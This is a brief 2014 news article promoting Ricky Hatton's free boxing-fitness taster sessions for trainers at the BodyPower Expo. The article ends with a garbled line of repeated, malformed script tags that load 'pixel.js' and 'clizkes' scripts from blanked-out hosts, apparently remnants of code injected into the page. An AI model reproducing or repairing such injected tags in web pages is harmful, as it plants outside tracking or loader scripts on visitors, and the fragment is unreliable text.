 PERSONAL TRAINERS and group exercise instructors can get a feel for what the Hatton Academy has to offer by taking part in a free 30 minute taster session with Ricky Hatton himself at this year's BodyPower Expo.
The four-time world boxing champion has been involved at the three-day event for the past few years, but this time he will be getting interactive and providing an hands-on demonstration of the skills which served him so well during his career.
Hatton Academy was launched in early 2013 and equips personal trainers with the skills needed to teach boxing techniques as part of a fitness regime.
"I'm very much looking forward to this year's BodyPower Expo because it's always a great atmosphere and this year we've got the chance to show people a few new things.
"Since we launched the Hatton Academy, it's gone from strength to strength and being at BodyPower will allow a few more people to get a feel for what our courses are about and what we can offer them."
Jon Eade, Hatton Academy's training and educational director, added: "BodyPower is the biggest sports and fitness exhibition in the country so it's great for the Academy to be a part of it.
"People can come along, try a session with us and see what they think. Hopefully many will be impressed and will want to take things further on one of our courses."
As well as being able to see the techniques Hatton used to get himself in shape during his illustrious career, visitors to the expo will also be able to enjoy talks and demonstrations from some of the world's leading experts on health, nutrition and bodybuilding.
BodyPower Expo 2014 takes place between the 16
th
 and 18
th
 of May 2014. Details of events and ticket prices can be found at 
www.bodypowerexpo.co.uk
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>